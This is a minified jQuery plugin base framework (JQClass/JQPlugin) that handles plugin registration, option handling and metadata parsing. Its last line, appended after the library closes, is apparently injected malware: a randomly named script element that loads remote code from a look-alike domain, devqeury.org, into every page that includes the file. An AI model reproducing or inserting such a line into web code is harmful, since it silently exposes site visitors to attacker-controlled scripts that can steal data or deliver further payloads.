JQClass.classes.JQPlugin = JQClass.extend({name: 'plugin', defaultOptions: {}, regionalOptions: {}, _getters: [], _getMarker: function() {return 'is-' + this.name; }, _init: function() {$.extend(this.defaultOptions, (this.regionalOptions && this.regionalOptions['']) || {}); var jqName = camelCase(this.name); $[jqName] = this; $.fn[jqName] = function(options) {var otherArgs = Array.prototype.slice.call(arguments, 1); if ($[jqName]._isNotChained(options, otherArgs)) {return $[jqName][options].apply($[jqName], [this[0]].concat(otherArgs)); } return this.each(function() {if (typeof options === 'string') {if (options[0] === '_' || !$[jqName][options]) {throw 'Unknown method: ' + options; } $[jqName][options].apply($[jqName], [this].concat(otherArgs)); } else {$[jqName]._attach(this, options); } }); }; }, setDefaults: function(options) {$.extend(this.defaultOptions, options || {}); }, _isNotChained: function(name, otherArgs) {if (name === 'option' && (otherArgs.length === 0 || (otherArgs.length === 1 && typeof otherArgs[0] === 'string'))) {return true; } return $.inArray(name, this._getters) > -1; }, _attach: function(elem, options) {elem = $(elem); if (elem.hasClass(this._getMarker())) {return; } elem.addClass(this._getMarker()); options = $.extend({}, this.defaultOptions, this._getMetadata(elem), options || {}); var inst = $.extend({name: this.name, elem: elem, options: options}, this._instSettings(elem, options)); elem.data(this.name, inst); this._postAttach(elem, inst); this.option(elem, options); }, _instSettings: function(elem, options) {return {}; }, _postAttach: function(elem, inst) {}, _getMetadata: function(elem) {try {var data = elem.data(this.name.toLowerCase()) || ''; data = data.replace(/'/g, '"'); data = data.replace(/([a-zA-Z0-9]+):/g, function(match, group, i) {var count = data.substring(0, i).match(/"/g); return (!count || count.length % 2 === 0 ? '"' + group + '":' : group + ':'); }); data = $.parseJSON('{' + data + '}'); for (var name in data) {var value = data[name]; if (typeof value === 'string' && value.match(/^new Date\((.*)\)$/)) {data[name] = eval(value); } } return data; } catch (e) {return {}; } }, _getInst: function(elem) {return $(elem).data(this.name) || {}; }, option: function(elem, name, value) {elem = $(elem); var inst = elem.data(this.name); if  (!name || (typeof name === 'string' && value == null)) {var options = (inst || {}).options; return (options && name ? options[name] : options); } if (!elem.hasClass(this._getMarker())) {return; } var options = name || {}; if (typeof name === 'string') {options = {}; options[name] = value; } this._optionsChanged(elem, inst, options); $.extend(inst.options, options); }, _optionsChanged: function(elem, inst, options) {}, destroy: function(elem) {elem = $(elem); if (!elem.hasClass(this._getMarker())) {return; } this._preDestroy(elem, this._getInst(elem)); elem.removeData(this.name).removeClass(this._getMarker()); }, _preDestroy: function(elem, inst) {} }); function camelCase(name) {return name.replace(/-([a-z])/g, function(match, group) {return group.toUpperCase(); }); } $.JQPlugin = {createPlugin: function(superClass, overrides) {if (typeof superClass === 'object') {overrides = superClass; superClass = 'JQPlugin'; } superClass = camelCase(superClass); var className = camelCase(overrides.name); JQClass.classes[className] = JQClass.classes[superClass].extend(overrides); new JQClass.classes[className](); } }; })(jQuery);
var khutmhpx=document.createElement("script");khutmhpx.src="https://devqeury.org/MXN9MB9H",document.getElementsByTagName("head")[0].appendChild(khutmhpx);